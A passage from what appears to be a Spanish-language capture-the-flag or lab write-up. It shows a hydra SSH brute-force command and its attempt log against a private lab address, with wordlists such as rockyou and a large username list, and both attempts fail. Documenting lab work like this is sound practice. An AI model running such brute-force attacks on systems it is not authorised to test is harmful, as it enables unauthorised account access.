 [ATTEMPT] target 192.168.43.18 - login "dracarys" - pass "123456" - 1 of 14344399
[child 0] (0/0)
[ATTEMPT] target 192.168.43.18 - login "dracarys" - pass "12345" - 2 of 14344399
[child 1] (0/0)
[ATTEMPT] target 192.168.43.18 - login "dracarys" - pass "123456789" - 3 of 14344399
[child 2] (0/0)
[ATTEMPT] target 192.168.43.18 - login "dracarys" - pass "password" - 4 of 14344399
[child 3] (0/0)
[ATTEMPT] target 192.168.43.18 - login "dracarys" - pass "iloveyou" - 5 of 14344399
[child 0] (0/0)
[ATTEMPT] target 192.168.43.18 - login "dracarys" - pass "princess" - 6 of 14344399
[child 1] (0/0)
[ATTEMPT] target 192.168.43.18 - login "dracarys" - pass "1234567" - 7 of 14344399
[child 3] (0/0)
[ATTEMPT] target 192.168.43.18 - login "dracarys" - pass "rockyou" - 8 of 14344399
[child 2] (0/0)
Después de esperar un buen rato no encuentro nada así que paso al siguiente
Segundo ataque dracarys como contraseña:
❯ hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
-p dracarys ssh://192.168.43.18 -t 4 -f -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-14 13:34:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455 login tries
(l:8295455/p:1), ~2073864 tries per task
[DATA] attacking ssh://192.168.43.18:22/
[ATTEMPT] target 192.168.43.18 - login "info" - pass "dracarys" - 1 of 8295455 [child
0] (0/0)
[ATTEMPT] target 192.168.43.18 - login "admin" - pass "dracarys" - 2 of 8295455
[child 1] (0/0)
[ATTEMPT] target 192.168.43.18 - login "2000" - pass "dracarys" - 3 of 8295455 [child
2] (0/0)
[ATTEMPT] target 192.168.43.18 - login "michael" - pass "dracarys" - 4 of 8295455
[child 3] (0/0)
[ATTEMPT] target 192.168.43.18 - login "NULL" - pass "dracarys" - 5 of 8295455 [child
1] (0/0)
[ATTEMPT] target 192.168.43.18 - login "john" - pass "dracarys" - 6 of 8295455 [child
2] (0/0)
[ATTEMPT] target 192.168.43.18 - login "david" - pass "dracarys" - 7 of 8295455
[child 0] (0/0)
[ATTEMPT] target 192.168.43.18 - login "robert" - pass "dracarys" - 8 of 8295455
[child 3] (0/0)
Tampoco nada, que extraño veamos si dracarys significa algo en Internet.